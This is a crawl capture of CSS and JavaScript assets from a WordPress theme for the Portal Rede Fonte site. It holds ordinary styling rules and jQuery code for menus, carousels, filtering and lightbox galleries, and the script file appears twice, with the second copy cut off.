  footer#sitefooter ul.footer-menu, footer#sitefooter ul.socials { float: none; display: inline-block; margin-bottom: 5px; }
  footer#sitefooter nav#footer_nav { display: block; text-align: center; width: 100%; margin-bottom: 0; }
  footer#sitefooter ul.socials { position: relative; top: auto; left: auto; margin-top: 0; }
  footer#sitefooter div#copyright { float: none; display: block; text-align: center; margin: 0 0 5px; }
  footer#sitefooter div#copyright small { display: inline-block; float: none; }
  .subfooter .one_fourth { width: 47.9%; } }
@media only screen and (min-width: 769px) { #copyright ~ #footer_nav li:first-child a { padding-left: 10px; margin-left: 12px; border-left: 1px solid #292929; } }
@media only screen and (min-width: 768px) { header#siteheader .sf-menu { display: inline-block !important; *display: inline !important; } }
@media only screen and (min-width: 768px) and (max-width: 959px) { header#siteheader { text-align: center; }
  header#siteheader > .container { width: 100% !important; }
  header#siteheader #logo { display: block; background-color: #4196da; }
  header#siteheader #logo .logo_inner { margin: 0 auto; }
  header#siteheader #logo .logo_inner hgroup { display: none; }
  header#siteheader #logo .logo_inner > a { top: 18px; position: relative; display: block; height: 80px; }
  header#siteheader nav { position: relative; width: 100%; float: left; height: 85px; }
  header#siteheader .sf-menu { float: none; display: inline-block; *display: inline; }
  .left-sidebar .commentlist ul.children, .right-sidebar .commentlist ul.children { margin-left: 0; }
  .left-sidebar #commentform input[type="text"], .left-sidebar #commentform input[type="email"], .right-sidebar #commentform input[type="text"], .right-sidebar #commentform input[type="email"] { float: none; width: 100%; margin-right: 0; } }
@media only screen and (min-width: 960px) and (max-width: 989px) { header#siteheader > .container { width: 90%; }
  header#siteheader .sf-menu > li > a { padding-right: 1.1em; padding-left: 1.1em; font-size: 90%; } }
@media only screen and (min-width: 768px) and (max-width: 990px) { .fold { width: 90%; }
  #logo.fold { width: 100%; } }
@media only screen and (max-width: 960px) { #axi_breadcrumbs { text-align: left; position: relative; right: auto; top: auto; margin-top: 5px; } }
@media only screen and (min-width: 1024px) { .boxed #inner-body { max-width: 1050px; margin: 0 auto; } }
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { /* 2x =================================================== */ }


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/fonts.css?ver=1.3
body_size: 420
content:
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  src: local('Open Sans Light'), local('OpenSans-Light'), 
  url(fonts/opensans/opensans-300.woff) format('woff');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), 
  url(fonts/opensans/opensans-400.woff) format('woff');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: local('Open Sans Semibold'), local('OpenSans-Semibold'), 
  url(fonts/opensans/opensans-600.woff) format('woff');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: local('Open Sans Bold'), local('OpenSans-Bold'),
  url(fonts/opensans/opensans-700.woff) format('woff');
}


@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather/Merriweather-webfont.eot');
    src: url('fonts/merriweather/Merriweather-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather/Merriweather-webfont.woff') format('woff'),
         url('fonts/merriweather/Merriweather-webfont.ttf') format('truetype'),
         url('fonts/merriweather/Merriweather-webfont.svg#webfontXi7LqEKj') format('svg');
    font-weight: 400;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'Merriweather';
        src: url('fonts/merriweather/Merriweather-webfont.svg#webfontXi7LqEKj') format('svg');
        font-weight: 400;
    }
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather/Merriweather-Bold-webfont.eot');
    src: url('fonts/merriweather/Merriweather-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather/Merriweather-Bold-webfont.woff') format('woff'),
         url('fonts/merriweather/Merriweather-Bold-webfont.ttf') format('truetype'),
         url('fonts/merriweather/Merriweather-Bold-webfont.svg#MerriweatherBold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'Merriweather';
        src: url('fonts/merriweather/Merriweather-Bold-webfont.svg#MerriweatherBold') format('svg');
        font-weight: 700;
    }
}



--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/style.css?ver=1.71
body_size: 171
content:
/* ==============================================================================
Theme Name: Portal Rede Fonte
Theme URI: http://www.redefonte.com/
Author: Átila Giovani
Version: 1.7
License:GNU General Public License
License URI:license.txt
================================================================================= */


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5
body_size: 1413
content:
/* === PLUGINS Custom Style == */

/* ----------------- contact form 7 ---------------- */
.wpcf7-submit{
	background-color: #1a6283;
	color:#fff;
  	border-bottom: 1px solid #222;
  	border-right : 1px solid #222;
  	text-shadow: 0 0 1px rgba(0, 0, 0, .8);
  	box-shadow: 0 0 1px rgba(0, 0, 0, .75);
}
.wpcf7-form input[type="text"],
.wpcf7-form textarea {
	margin-top:5px;
}
.wpcf7 form > p { margin:0; }

.wpcf7-captchar { width:140px !important; }

.wpcf7-quiz { width:auto !important; }

.wpcf7-quiz-label { font-size: 16px; margin-right: 10px; }

div.wpcf7-validation-errors { border-width:1px; background-color:#FFFCCD; }

/* ---------------- rev slider ---------------------  */
.rev_slider {
    
}
.rev_slider iframe{ border:none; }

.tp-bannershadow.tp-shadow1 {   background:url(../images/overwrite/rev/shadow1.png) no-repeat; }
.tp-bannershadow.tp-shadow2 {   background:url(../images/overwrite/rev/shadow2.png) no-repeat; }
.tp-bannershadow.tp-shadow3 {   background:url(../images/overwrite/rev/shadow3.png) no-repeat; }


.tp-button{ background:url(../images/gradient/g30.png) repeat-x top; }

.tp-button.big  {   background:url(../images/gradient/g40.png) repeat-x top;}

.tp-bullets.simplebullets.navbar                        {   background:url(../images/overwrite/rev/boxed_bgtile.png); }

.tp-bullets.simplebullets.navbar-old                    {   background:url(../images/overwrite/rev/navigdots_bgtile.png); }

.tp-bullets.simplebullets.round .bullet                 {   }

.tp-bullets.simplebullets.round-old .bullet             {   background:url(../images/overwrite/rev/bullets.png) no-Repeat bottom left;    width:23px; height:23px;  margin-right:0px; float:left; margin-top:-12px;}

.tp-bullets.simplebullets.square .bullet                {   background:url(../images/overwrite/rev/bullets2.png) no-Repeat bottom left;}

.tp-bullets.simplebullets.square-old .bullet            {   background:url(../images/overwrite/rev/bullets2.png) no-Repeat bottom left;}

.tp-bullets.simplebullets.navbar .bullet            {   background:url(../images/overwrite/rev/bullet_boxed.png) no-Repeat top left;}

.tp-bullets.simplebullets.navbar-old .bullet            {  background:url(../images/overwrite/rev/navigdots.png) no-Repeat bottom left; }


.tp-leftarrow.round                                     {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat 3px -2px;   }
.tp-rightarrow.round                                    {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat 5px -2px;  }

.tp-leftarrow.round-old                                 {   background:url(../images/overwrite/rev/arrow_left.png) no-Repeat top left;    }
.tp-rightarrow.round-old                                {   background:url(../images/overwrite/rev/arrow_right.png) no-Repeat top left;   }

.tp-leftarrow.navbar                                    {   background:url(../images/overwrite/rev/small_left_boxed.png) no-Repeat top left;  }
.tp-rightarrow.navbar                                   {   background:url(../images/overwrite/rev/small_right_boxed.png) no-Repeat top left; }

.tp-leftarrow.navbar-old                                {   background:url(../images/overwrite/rev/arrowleft.png) no-Repeat top left;     }
.tp-rightarrow.navbar-old                               {   background:url(../images/overwrite/rev/arrowright.png) no-Repeat top left;    }

.tp-leftarrow.square                                    {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat top left;   }
.tp-rightarrow.square                                   {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat top left;  }

.tp-leftarrow.square-old                                {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat top left;   }
.tp-rightarrow.square-old                               {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat top left;  width:12px; height:17px; }

.tp-leftarrow.large                                     {   background:url(../images/overwrite/rev/arrow_large_left.png) -3px -3px no-Repeat ;   }
.tp-rightarrow.large                                    {   background:url(../images/overwrite/rev/arrow_large_right.png) -3px -3px no-Repeat ;  }

.tp-bannertimer                                         {   background:url(../images/overwrite/rev/timer.png); }

.caption.slidelink a div,
.tp-caption.slidelink a div { background:url(../images/overwrite/rev/coloredbg.png) repeat; }

.tp-loader  {   background:url(../images/overwrite/rev/loader.gif) no-repeat 10px 10px; background:none; }


/* ---------------- layer slider ---------------------  */
.ls-borderlesslight .ls-shadow { display:none !important;  }

/* ---------------- seo by yoast ---------------------  */
img#wpstats{position:absolute;top:0;width:0px;height:0px;overflow:hidden; }


/* ---------------- newsletter sign-up ---------------------  */

.nsu_widget .nsu-form p { margin-bottom:0; }

.nsu_widget .nsu-form label { line-height:28px; }

.nsu-text-before-form { margin-bottom:10px; }

.nsu_widget input[type="text"] { padding:10px; }

.nsu_widget input[type="submit"] {
    padding: 0.7em 1.2em;
    font-size: 11px;
    box-shadow: none;
}


/* ---------------- wpml ---------------------  */

.icl_languages_selector {
    
}

.iclflag,
.menu-item-language  .iclflag{
    display:inline;
    position:relative;
}

.header_flags_lan_selector{
    height:16px;
    float:right;
    position:relative;
    top:7px;
}

.header_flags_lan_selector img {
    padding-top:0px;
    padding-right:10px;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); 
    opacity: 1;
}

.header_flags_lan_selector a img { 
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60); 
    opacity: 0.6; 
}

.header_flags_lan_selector a:hover img {
    opacity:1;
}

.header_flags_lan_selector a {
    height:16px;
    width:28px;
    display:inline-block;
}

.header-tools .socials + .header_flags_lan_selector { 
    border-right:1px solid #666; 
    margin-right:15px;
    padding-right:7px; }




--- FILE ---
content_type: application/javascript
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js?ver=1.22
body_size: 5699
content:
/* ================== init.superfish.js =================== */

;(function($){
    
/*--------------------------------------------
 *   superfish menu init
 *--------------------------------------------*/
    
    function init_superfish(speed, delay, fade){
        
        var animEff = { opacity:'show', height:'show' };
        if(fade) animEff.opacity = 'show';
        
        $('ul.sf-menu').superfish({ 
            delay:       delay,    // one second delay on mouseout 
            animation:   animEff,  // fade-in and slide-down animation 
            speed:       speed,    // faster animation speed 
            autoArrows:  true,     // disable generation of arrow mark-up 
            dropShadows: false     // disable drop shadows 
        });
    }
    init_superfish('fast', 100, true);
    
})(jQuery);

/* ================== init.averta.js =================== */

;(function($){

/*--------------------------------------------
 *  Averta plugins
 *--------------------------------------------*/
    
    // on document ready 
    $(document).ready(function(){
    
        $('.widget-tabs .widget-inner').avertaLiveTabs({
            tabs:            'ul.tabs > li',            // Tabs selector
            tabsActiveClass: 'active',                  // A Class that indicates active tab
            contents:        'ul.tabs-content > li',    // Tabs content selector    
            contentsActiveClass: 'active',              // A Class that indicates active tab-content    
            transition:      'fade',                    // Animation type white swiching tabs
            duration :        50                        // Animation duration in mili seconds
       });
   
   });
   
   
   $(".scroll2top").avertaScroll2top({ ease:'easeInOutQuint', speed:800 });
   
})(jQuery);

/* ================== init.retina.js =================== */


;(function($){

/*--------------------------------------------
 *  Load high resolution images on retina screens
 *--------------------------------------------*/

   if( window.devicePixelRatio && window.devicePixelRatio == 2.0 ){
       
        var $retina_ready_imgs = $("img[data-image2x]");
        
        if(!$retina_ready_imgs.length) return;
        
        $retina_ready_imgs.each( function( index, element ){
            var $this = $(this);
            var image2x_src = $this.data("image2x");
            if(image2x_src) 
                $this.attr('src', image2x_src );
        });
   }
   
})(jQuery);

/* ================== resize.js =================== */

   
/*--------------------------------------------
 *  on resize
 *--------------------------------------------*/

;(function($){
      
    backupStyles();
    resizeSections();
    
    $(window).bind("debouncedresize", resizeSections );
    
})(jQuery);

/*--------------------------------------------*/


function resizeSections(){
    $ = jQuery.noConflict();
    
    var imgRatio = 1.65;
    
    var screenWidth = $(window).width();
    
    if( screenWidth < 650 ) {
        // change blog land mode to portrait
        $('.widget-blog .land').each( function(index){
            $(this).removeClass("land");
        });
        
    } else {
        // rollback to blog land mode
        $('.widget-blog [data-class*="land"]').each( function(index){
            var $this = $(this).addClass("land");
        });
    }
    
    if( screenWidth < 768 ) { 
        // add mob class to widget title bar if filter nav exist
        $('.widget-nav.filterable').closest('.widget-title-bar').addClass('mob');
    } else {
        // remove mob class from widget title bar
        $('.widget-title-bar.mob').removeClass('mob');
    }
    
    
    if( screenWidth < 960 ) {
        // change blog land mode to portrait (sidebar)
        $('#main.land').each( function(index){
            $(this).removeClass("land");
        });
        
    } else {
        // rollback to blog land mode
        $('#main[data-class*="land"]').each( function(index){
            $(this).addClass("land");
        });
    }
    
    /*
    $(".g1 .col.height2, .g1 .col .height2").each(function(index){
        var $this = $(this);
        $this.height( 2 + Math.floor(($this.width() / imgRatio) * 2) );
    });
    
    //$(".g1 .col.height1, .g1 .col .height1").each(function(index){
    $(".col.height1, .col .height1").each(function(index){
        var $this = $(this);
        $this.height( Math.floor($this.width() / imgRatio) );
    });
    */  
}


function backupStyles() {
    $ = jQuery.noConflict();
    
    $('.land').each( function(index){
        var $this = $(this);
        $this.attr( "data-class" ,$this.attr("class"));
    });
}



/* ================== init.isotope.js =================== */

;(function($){
/*--------------------------------------------
 *  Isotope Filterable Widgets
 *--------------------------------------------*/
    
    function init_isotope_filter(widget, container, btns){
        
        var $btns      = $(btns);
        var $container = $(container);
        
        //get active filter
        var filterType = $btns.filter('.active').attr('data-filter');
        
        // provide selector
        var selector   = (filterType === 'all')?'' : '[data-filter="' + filterType + '"]';
        
        /* initialize isotope */
        $container.isotope({ 
            animationEngine : 'best-available',
            filter : selector
        });
        
        // filter items when filter link is clicked
        $btns.click(function(event) {
            var $this = $(this);
            event.preventDefault();
            
            // reset the active class on all the buttons
            $this.siblings().removeClass('active');
            $this.addClass('active');
            
            filterType = $this.data('filter');
            selector   = (filterType === 'all')? '': '[data-filter*="' + filterType + '"]';
            //console.log(selector);
            $container.isotope({ 
                filter :  selector ,
                animationEngine : 'best-available' ,
                animationOptions: {
                    duration: 750,
                    easing: 'linear',
                    queue: false
                }
            });
        });
    }
    
    function init_filterable_sections(){
        
        for(var j=0,l = $widgets.length; j<l; ++j){
            var $widget    = $widgets.eq(j);
            var widget_selector = '#' + $widget.attr('id') + ' ';
            var container  = widget_selector + '.motion-wrapper';
            var btns       = widget_selector + '.filterable a';
            if(!$(btns).length) continue; 
            init_isotope_filter(widget_selector, container, btns);
        }
    }
    
    function update_filterable_sections(){
        
        for(var j=0,l = $widgets.length; j<l; ++j){
            var $widget    = $widgets.eq(j);
            var $btns      = $widget.find('.filterable a');
            if(!$btns.length) continue; 
            $btns.filter('.active').trigger("click");
        }
    }
    
    // get all portfolio and product widgets on page
    var $widgets = $('.widget-folio, .widget-product');
    
    // init isotope when widget images are loaded
    $widgets.imagesLoaded(init_filterable_sections);
    // update layout on page resize
    $(window).bind("debouncedresize", update_filterable_sections );
    
    
})(jQuery);


;(function($){
/*--------------------------------------------
 *  Isotope Masonry Widgets
 *--------------------------------------------*/
    
    function init_isotope_masonry_grid(container){
        
        var $container = $(container);
        
        /* initialize isotope */
        $container.isotope({ 
            animationEngine : 'best-available',
            animationOptions: {
                duration: 750,
                easing: 'linear',
                queue: false
            }
        });
        
    }
    
    function init_masonry_sections(){
        
        for(var j=0,l = $widgets.length; j<l; ++j){
            var $widget    = $widgets.eq(j);
            var widget_selector = '#' + $widget.attr('id') + ' ';
            var container  = widget_selector + '.motion-wrapper';
            
            var is_filterable       = widget_selector + '.filterable a';
            var is_slideable        = widget_selector + '.widget-nav';
            if( $(is_filterable).length || $(is_slideable).length) continue; 
            init_isotope_masonry_grid(container);
        }
    }
    
    // get all portfolio widgets 
    var $widgets = $('.widget-folio, .widget-gallery');
    
    // init isotope when widget images are loaded
    $widgets.imagesLoaded(init_masonry_sections);
    // update layout on page resize
    $(window).bind("debouncedresize", init_masonry_sections );
    
})(jQuery);

/* ================== init.carousel.js =================== */


;(function($){
    
    // get all article type widgets and init carousel
    function init_article_carousels(){
        
        $.each($article_widgets, function(){
            $this = $(this);
            if($this.find('.widget-nav').hasClass('pagination'))
                init_article_carousel($this);
        });
    }
    
    
    function init_article_carousel($widget){
       
       var visible_items, min_num, availableW, itemW, $wrapper_width, screenWidth;
       
       screenWidth     = $(window).width();
       $widget_wrapper = $widget;
       $carou_wrapper  = $widget_wrapper.find(".motion-wrapper");
       
       $carou_wrapper.css("margin-left", 0).css("margin-right","-18px");
       $carou_items    = $carou_wrapper.children();
       
       $wrapper_width  = $widget_wrapper.width();
       
       if      ($carou_wrapper.hasClass("five-column") ){
           visible_items = 5;
       }else if($carou_wrapper.hasClass("four-column") ){
           visible_items = 4;
       }else if($carou_wrapper.hasClass("three-column")){
           visible_items = 3;
       }else if($carou_wrapper.hasClass("two-column")  ){
           visible_items = 2;
       }else if($carou_wrapper.hasClass("one-column")  ){
           visible_items = 1;
       }else{
           visible_items = 3;
       }
       
       if(screenWidth < 960){
           min_num = Math.floor($wrapper_width/ 310);
       }else{
           min_num = visible_items;
       }
       
       availableW = $wrapper_width - ((min_num - 1) * 18);
       itemW = Math.floor(availableW / min_num);
       
       $.each($carou_items, function(i){
           $this = $(this);
           $this.css("margin-right", "18px");
           $this.css("margin-left" , 0);
           $this.css("max-width"   , itemW);
       });
       
       var autoplay = ($carou_wrapper.closest(".widget-container").data("autoplay") == "yes");
       
       $carou_wrapper.carouFredSel({
            circular : autoplay,
            infinite : false,
            resonsive: true ,
            align    : "left",
            height   : "auto",
            items: {
                visible:visible_items
            },
            scroll: {
                items: 1,
                easing: "easeOutQuint"
            },
            auto: {  play  : autoplay,
                    duration : 1000, timeoutDuration:1700, pauseOnHover:true 
            },
            prev: {
                button: function() { 
                    return $(this).closest(".widget-container").find('.widget-title-bar .w_prev'); },
                easing: "easeOutCubic",
                items: 1,
                duration: 800
            },
            next: {
                button: function() { 
                    return $(this).closest(".widget-container").find('.widget-title-bar .w_next'); },
                easing: "easeOutCubic",
                items: 1,
                duration: 800
            },
            swipe: {
                items: 2,
                duration: 800,
                easing: "easeInOutCubic",
                onMouse: true,
                onTouch: true
            }
            
        });
        
        $widget_wrapper.find(".caroufredsel_wrapper").width("auto");
    }
    
    
    var $article_widgets = $(".widget-blog, .widget-news, .widget-product, .widget-folio, .widget-pages, .entry-related");
    
    // update widgets state on page resize
    $(window).on("debouncedresize", init_article_carousels);
    
    init_article_carousels();
    $(document).ready(init_article_carousels);
    $article_widgets.imagesLoaded( init_article_carousels );
})(jQuery);






;(function($){
    
    function init__brand_slider() {
        $brand_slider.children('li').show();
        // init carousel for client/brand section
        $brand_slider.carouFredSel({
            
            circular    : true,
            infinite    : true,
            debug       : false,
    
            width: '100%',
            height: 'auto',
            //responsive:true,
            items: {
                visible:{
                            min: 1,
                            max: 8
                        }
            },
            scroll: { 
                easing: "quadratic",
                pauseOnHover: "resume",
                items: 1,
                duration: 500
            } ,
            swipe: {
                onMouse: true,
                onTouch: true,
                items: 4,
                duration: 500,
                easing: "easeInOutCubic"
            },
            auto: {  play  : ($(this).closest(".wrapper_brands").data("autoplay") == "yes"), 
                     duration : 800, timeoutDuration:1500, pauseOnHover:true },
            prev: {
                button: function() { return $(this).parent().siblings(".arr_small_prev"); }
            },
            next: {
                button: function() { return $(this).parent().siblings(".arr_small_next"); }
            }
        });
    
    };
    
    $brand_slider = $('.wrapper_brands > ul.carousel_list');
    $brand_slider.imagesLoaded(init__brand_slider);
    
    $(document).ready(function() {
        // init testimonial carousel
        $('div.testimonial_slider').carouFredSel({
    
            height: 'auto',
            padding:[0,0, 220,0],
            direction: 'up',
            align:false,
            
            debug:false,
            
            items: {
                visible:1,
                width:"100%",
                height:"variable"
            },
            scroll: { 
                easing: "quadratic",
                pauseOnHover: "resume",
                fx : 'crossfade'
            } ,
            swipe: {
                onMouse: true,
                onTouch: true
            },
            auto : {
                easing      : "quadratic",
                duration    : 1500,
                timeoutDuration: 6000,
                pauseOnHover: true
            },
            prev: {
                button: function() { 
                    var $this = $(this);
                    var isMax = $this.closest('.widget-testimonial').hasClass("max");
                    if(isMax){
                        return $(this).parent().siblings(".arr_small_prev"); 
                    }else{
                        return $(this).parent().siblings(".widget-title-bar").find('.w_prev'); 
                    }
                },
                easing      : "quadratic",
                duration    : 500,
                pauseOnHover: true
            },
            next: {
                button: function() { 
                    var $this = $(this);
                    var isMax = $this.closest('.widget-testimonial').hasClass("max");
                    if(isMax){
                        return $(this).parent().siblings(".arr_small_next"); 
                    }else{
                        return $(this).parent().siblings(".widget-title-bar").find('.w_next'); 
                    }
                },
                easing      : "quadratic",
                duration    : 500,
                pauseOnHover: true
            }
        });
        
        
    });
    
})(jQuery);


/* ================== init.map.js =================== */

;(function($){
    
    
    
})(jQuery);


/* ================== init.highlightjs.js =================== */

;jQuery(function($){
    if(typeof hljs !== 'undefined') { hljs.initHighlightingOnLoad(); }
});

/* ================== click.js =================== */

;(function($){
    
    $('.nav-toggle').unbind('click')
                    .bind('click', function(event){
        event.preventDefault();
        $(this).toggleClass('active');
        $('nav#access .sf-menu').animate({ height:'toggle' });
    });
    
})(jQuery);

/* ================== elements.js =================== */

;jQuery(function($){
    
    // messagebox script
    $('.msgbox').each(function(i){
        
        $(this).find("a.close").on("click", function(event){
            event.preventDefault();
            var $block = $(this).closest('.msgbox');
            
            $block.slideUp(300, function(){
                $block.remove();
            });
        });
    
    });
    
});


// position callout button in safari
;(function($) {
    if (!(navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1)) return;
    
    var $callout = $('div.callout');
    var $btn     = $callout.find('.featured_btn');
    var $label   = $btn.find('span');
    
    function updateCalloutBtnPosition(){
        var topPos   = ($btn.height() - $label.height()) * 0.5;
        $label.css('top', topPos);
    }
    updateCalloutBtnPosition();
    $(window).bind("resize", updateCalloutBtnPosition );
})(jQuery);





/* ================== pages.js =================== */

// ---- product page ---------------------
// increase the min height for product info column if the info column was bigger than media
;(function($){
    var $singleProduct = $(".single-product");
    if(!$singleProduct.length) return;
    
    var infoHeight = $singleProduct.find(".single-info").height() + 110; // 100 is the height of product thumb carousel.
    if(infoHeight > 300)
        $singleProduct.find("#main .hentry .entry-content")
                            .css("min-height", infoHeight).end()
                      .find("#main .hentry .entry-wrapper")
                            .css("min-height", infoHeight);
    
})(jQuery);

/* ================== init.chart.js =================== */

/*--------------------------------------------
 *  Animate Progress chart
 *--------------------------------------------*/

jQuery(function($){

    $chart = $('.widget-chart');
    if(!$chart.length) return;
    
    $bars  = $chart.find('.chart-bar');
    
    $.each($bars, function(i){
        $this = $(this);
        $slider = $this.children('div');
        percent = parseInt($slider.find('em').text());
        
        $slider.width(0);
        $slider.delay(i * 150).animate(
            { 'width': (percent+"%") },
            { duration:2000,
              easing: 'easeOutQuad'
            }
        );
    });
    
});

/* ================== init.prettyphoto.js =================== */

;(function($){

/*--------------------------------------------
 *  prettyPhoto init
 *--------------------------------------------*/
    
    var viewportWidth = $('body').innerWidth();
    
    $("a[rel^='prettyPhoto'], a[data-rel^='prettyPhoto']").prettyPhoto({
        hook: 'data-rel',
        counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
        theme: 'light_square', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
        horizontal_padding: 0, /* The padding on each side of the picture */ 
        autoplay: true, /* Automatically start videos: True/False */
        
        markup: '<div class="pp_pic_holder"> \
                    <div class="pp_content_container"> \
                        <div class="pp_left"> \
                        <div class="pp_right"> \
                            <div class="pp_content"> \
                                <a class="pp_close" href="#">Close</a> \
                                <div class="pp_loaderIcon"></div> \
                                <div class="pp_fade"> \
                                    <a href="#" class="pp_expand" title="Expand the image">Expand</a> \
                                    <div class="pp_hoverContainer"> \
                                        <a class="pp_next" href="#">next</a> \
                                        <a class="pp_previous" href="#">previous</a> \
                                    </div> \
                                    <div id="pp_full_res"></div> \
                                    <div class="pp_details"> \
                                        <div class="pp_nav"> \
                                            <a href="#" class="pp_arrow_previous">Previous</a> \
                                            <a href="#" class="pp_arrow_next">Next</a> \
                                        </div> \
                                        <div class="ppt">&nbsp;</div> \
                                        <p class="pp_description"></p> \
                                        <div class="pp_social">{pp_social}</div> \
                                    </div> \
                                </div> \
                            </div> \
                        </div> \
                        </div> \
                    </div> \
                </div> \
                <div class="pp_overlay"></div>',
        gallery_markup: '<div class="pp_gallery"> \
                            <a href="#" class="pp_arrow_previous">Previous</a> \
                            <div> \
                                <ul> \
                                    {gallery} \
                                </ul> \
                            </div> \
                            <a href="#" class="pp_arrow_next">Next</a> \
                        </div>',
        image_markup: '<img id="fullResImage" src="{path}" />',
        flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
        quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
        iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
        inline_markup: '<div class="pp_inline">{content}</div>',
        custom_markup: '',
        social_tools: '<ul class="socials"><li><a href="http://www.facebook.com/plugins/like.php?locale=en_US&href='+ location.href +'" class="icon-facebook-sign"></a></li><li><a href="http://twitter.com/share" class="icon-twitter"></a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></li></ul>',
        changepicturecallback: function(){
                                    if (viewportWidth < 1000) {
                                        $(".pp_pic_holder.pp_default").css("top",window.pageYOffset+"px");
                                    }
                                }
    });
    
})(jQuery);

/* ================== contact-form7.js =================== */

;(function($){

/*--------------------------------------------
 *  enable contact form 7 placeholder
 *--------------------------------------------*/
   
   var $cf7_fields = $("form.wpcf7-form").find("input, textarea");
   
   $cf7_fields.each(function() {
       var $this = $(this);
        $this.attr("placeholder", $this.attr("title") );       
    }); 
   
})(jQuery);

;

--- FILE ---
content_type: application/javascript
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js
body_size: 5699
content:
/* ================== init.superfish.js =================== */

;(function($){
    
/*--------------------------------------------
 *   superfish menu init
 *--------------------------------------------*/
    
    function init_superfish(speed, delay, fade){
        
        var animEff = { opacity:'show', height:'show' };
        if(fade) animEff.opacity = 'show';
        
        $('ul.sf-menu').superfish({ 
            delay:       delay,    // one second delay on mouseout 
            animation:   animEff,  // fade-in and slide-down animation 
            speed:       speed,    // faster animation speed 
            autoArrows:  true,     // disable generation of arrow mark-up 
            dropShadows: false     // disable drop shadows 
        });
    }
    init_superfish('fast', 100, true);
    
})(jQuery);

/* ================== init.averta.js =================== */

;(function($){

/*--------------------------------------------
 *  Averta plugins
 *--------------------------------------------*/
    
    // on document ready 
    $(document).ready(function(){
    
        $('.widget-tabs .widget-inner').avertaLiveTabs({
            tabs:            'ul.tabs > li',            // Tabs selector
            tabsActiveClass: 'active',                  // A Class that indicates active tab
            contents:        'ul.tabs-content > li',    // Tabs content selector    
            contentsActiveClass: 'active',              // A Class that indicates active tab-content    
            transition:      'fade',                    // Animation type white swiching tabs
            duration :        50                        // Animation duration in mili seconds
       });
   
   });
   
   
   $(".scroll2top").avertaScroll2top({ ease:'easeInOutQuint', speed:800 });
   
})(jQuery);

/* ================== init.retina.js =================== */


;(function($){

/*--------------------------------------------
 *  Load high resolution images on retina screens
 *--------------------------------------------*/

   if( window.devicePixelRatio && window.devicePixelRatio == 2.0 ){
       
        var $retina_ready_imgs = $("img[data-image2x]");
        
        if(!$retina_ready_imgs.length) return;
        
        $retina_ready_imgs.each( function( index, element ){
            var $this = $(this);
            var image2x_src = $this.data("image2x");
            if(image2x_src) 
                $this.attr('src', image2x_src );
        });
   }
   
})(jQuery);

/* ================== resize.js =================== */

   
/*--------------------------------------------
 *  on resize
 *--------------------------------------------*/

;(function($){
      
    backupStyles();
    resizeSections();
    
    $(window).bind("debouncedresize", resizeSections );
    
})(jQuery);

/*--------------------------------------------*/


function resizeSections(){
    $ = jQuery.noConflict();
    
    var imgRatio = 1.65;
    
    var screenWidth = $(window).width();
    
    if( screenWidth < 650 ) {
        // change blog land mode to portrait
        $('.widget-blog .land').each( function(index){
            $(this).removeClass("land");
        });
        
    } else {
        // rollback to blog land mode
        $('.widget-blog [data-class*="land"]').each( function(index){
            var $this = $(this).addClass("land");
        });
    }
    
    if( screenWidth < 768 ) { 
        // add mob class to widget title bar if filter nav exist
        $('.widget-nav.filterable').closest('.widget-title-bar').addClass('mob');
    } else {
        // remove mob class from widget title bar
        $('.widget-title-bar.mob').removeClass('mob');
    }
    
    
    if( screenWidth < 960 ) {
        // change blog land mode to portrait (sidebar)
        $('#main.land').each( function(index){
            $(this).removeClass("land");
        });
        
    } else {
        // rollback to blog land mode
        $('#main[data-class*="land"]').each( function(index){
            $(this).addClass("land");
        });
    }
    
    /*
    $(".g1 .col.height2, .g1 .col .height2").each(function(index){
        var $this = $(this);
